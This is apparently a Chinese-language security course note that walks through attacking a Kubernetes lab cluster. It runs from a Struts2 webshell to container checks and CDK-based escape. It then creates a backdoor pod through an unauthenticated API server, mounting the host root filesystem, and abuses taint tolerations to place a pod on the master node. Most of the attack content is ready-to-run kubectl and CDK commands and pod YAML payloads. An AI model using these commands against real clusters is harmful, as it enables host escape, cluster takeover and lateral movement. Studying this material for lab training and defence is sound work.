目录
知识点:1、云原生-K8s安全-横向移动-污点Taint
2、云原生-K8s安全-Kubernetes实战场景
云原生-K8s安全-横向移动-污点Taint

如何判断实战中能否利用污点Taint?
设置污点
kubectl taint nodes node1 xtz=value1:NoSchedule
去除污点
kubectl taint nodes node1 xtz:NoSchedule-
节点说明中,查找 Taints 字段

拿到node节点权限时可以查看其他node主机或者master主机是否支持用Taint污点横向移动
kubectl describe nodes node-name


云原生-K8s安全-Kubernetes实战场景


1、攻击Pod部署Web应用
Web应用部署:(struts2漏洞)
拉取靶场镜像
kubectl create deployment xiaodi --image=vulhub/struts2:2.3.28


查看pod容器的状态(归属节点、内部IP、运行状态等)
kubectl get pods -o wide
启动靶场镜像服务
kubectl expose deploy xiaodi --port=8080 --target-port=8080 --type=NodePort

kubectl get pod,svc

利用Web漏洞拿下权限



探针当前Webshell环境是否是docker容器
两种情况:
- 纯在docker容器里
- 在k8s下的某个主机里的docker容器

ls -al /


但是这还没完,因为这个docker容器有很大可能会在k8s下面
cat /proc/1/cgroup

docker逃逸


工具地址:https://github.com/cdk-team/CDK







/tmp > chmod +x cdl
/tmp > ./cdk evalute

2、利用k8s-Api-Server未授权提交创建后门Pod


./cdk_linux_amd64 kcurl anonymous post 'https://10.96.0.1:443/api/v1/namespaces/default/pods/' '{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"test02\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image\":\"nginx:1.14.2\",\"name\":\"test02\",\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path\":\"/\",\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"},"name":"test02","namespace":"default"},"spec":{"containers":[{"image":"nginx:1.14.2","name":"test02","volumeMounts":[{"mountPath":"/host","name":"host"}]}],"volumes":[{"hostPath":{"path":"/","type":"Directory"},"name":"host"}]}}'

或者
./kubectl -s 10.96.0.1:443 create -f test.yaml
//test.yam就是{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"test02\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image\":\"nginx:1.14.2\",\"name\":\"test02\",\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path\":\"/\",\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"},"name":"test02","namespace":"default"},"spec":{"containers":[{"image":"nginx:1.14.2","name":"test02","volumeMounts":[{"mountPath":"/host","name":"host"}]}],"volumes":[{"hostPath":{"path":"/","type":"Directory"},"name":"host"}]}}的值
查看后门pod是否创建
curl -k https://10.96.0.1:443/api/v1/namespaces/default/pods


3、实现挂载目录宿主机逃逸




加参数绕过交互式
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a get pods
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a exec test02 -- bash -c "ls /host"
//host目录就是挂载目录,相当于宿主机的/目录,可以自定义的。

4、利用污点Taint横向移动
参考:https://cn-sec.com/archives/1336486.html
获取node节点详情

./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a describe nodes | grep Taints
或者
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a describe nodes

cat > x.yaml << EOF
apiVersion: v1
kind: Pod
metadata:
name: control-master-xiaodi //自定义
spec:
tolerations:
- key: node-role.kubernetes.io/master //这里要修改
operator: Exists
effect: NoSchedule
containers:
- name: control-master-xiaodi //自定义
image: ubuntu:18.04
command: ["/bin/sleep", "3650d"]
volumeMounts:
- name: master
mountPath: /master //自定义
volumes:
- name: master
hostPath:
path: /
type: Directory
EOF


创建一个新pod容器
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a create -f ./x.yaml
